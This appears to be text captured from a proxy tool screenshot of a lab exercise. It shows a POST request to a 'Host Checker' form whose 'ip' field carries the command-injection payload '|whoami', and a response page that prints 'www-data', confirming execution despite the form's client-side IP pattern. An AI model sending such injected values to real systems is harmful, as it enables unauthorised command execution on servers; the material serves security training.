 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.49.212:58055
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.49.212:58055/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 10
10 Origin: http://94.237.49.212:58055
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=|whoami
Response
Pretty Raw Hex Render
15 <link rel="stylesheet" href="./style.css">
16
17 </head>
18
19 <body>
20 <div class="main">
21 <h1>
Host Checker
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])$">
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 www-data